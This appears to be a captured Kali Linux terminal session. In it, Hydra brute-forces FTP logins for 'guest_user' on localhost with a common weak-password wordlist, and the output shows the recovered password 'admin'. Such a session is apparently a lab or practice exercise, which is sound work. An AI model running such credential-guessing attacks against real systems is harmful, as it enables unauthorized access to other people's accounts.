 ┌──(kali㉿kali)-[~]
└─$ hydra -l guest_user -P /usr/share/wordlists/seclists/Passwords/Common-Credentials/500-worst-passwords.txt ftp://1
27.0.0.1 -t4 -vsc
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-15 14:38:46
[DATA] max 4 tasks per 1 server, overall 4 tasks, 500 login tries (l:1/p:500), ~125 tries per task
[DATA] attacking ftp://127.0.0.1:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[21][ftp] host: 127.0.0.1   login: guest_user   password: admin
[STATUS] attack finished for 127.0.0.1 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-15 14:38:50
KALI